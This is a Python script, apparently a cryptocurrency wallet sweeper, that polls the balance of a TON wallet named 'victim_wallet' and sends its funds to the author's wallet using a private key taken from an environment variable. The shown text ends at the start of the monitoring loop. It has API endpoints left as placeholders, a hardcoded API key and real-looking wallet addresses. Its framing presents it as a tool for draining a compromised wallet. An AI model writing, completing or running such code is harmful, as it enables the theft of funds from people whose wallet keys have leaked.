 import requests
import time
import os

# Your API key
api_key = "AEH4SGSOHHMDU5YAAAAAXG5QDIK2MAZK3OG5EGNGZBGSMHSW4I7MH3I4SGHUEQAQ7PY2S4I"

# Victim wallet to monitor
victim_wallet = 'UQBs4VHZl1x7npIQ_gqS05gyRLNqE9UUblKujkuGi18XHHlP'

# Your secure wallet where the funds should be transferred
secure_wallet = 'UQBdRqx410kbOK2714UcM6rybKufBDOl1RSmTdoWr7E3aGht'

# Get private key from environment variable
private_key = os.getenv('PRIVATE_KEY')

if not private_key:
    raise Exception("Private key not found! Please set it as an environment variable.")

# Function to get the balance of the victim wallet
def get_balance(wallet_address):
    url = f"https://api.example.com/v1/accounts/{wallet_address}/balance"  # Replace with actual API URL
    headers = {'Authorization': f'Bearer {api_key}'}

    response = requests.get(url, headers=headers)
    if response.status_code == 200:
        return response.json().get('balance', 0)
    else:
        print(f"Error fetching balance for {wallet_address}: {response.text}")
        return None

# Function to sign and transfer funds using the private key
def transfer_funds(from_wallet, amount):
    url = "https://api.example.com/v1/transfer"  # Replace with actual transfer endpoint
    headers = {'Authorization': f'Bearer {api_key}'}
    data = {
        'from': from_wallet,
        'to': secure_wallet,
        'amount': amount,
        'private_key': private_key  # Use private key from environment variable
    }

    response = requests.post(url, json=data, headers=headers)
    if response.status_code == 200:
        print(f"Successfully transferred {amount} TON from {from_wallet} to {secure_wallet}")
    else:
        print(f"Transfer failed: {response.text}")

# Monitor the victim wallet every second
def monitor_victim_wallet():
    print("Monitoring victim wallet...")
    last_balance = get_balance(victim_wallet)

    while True: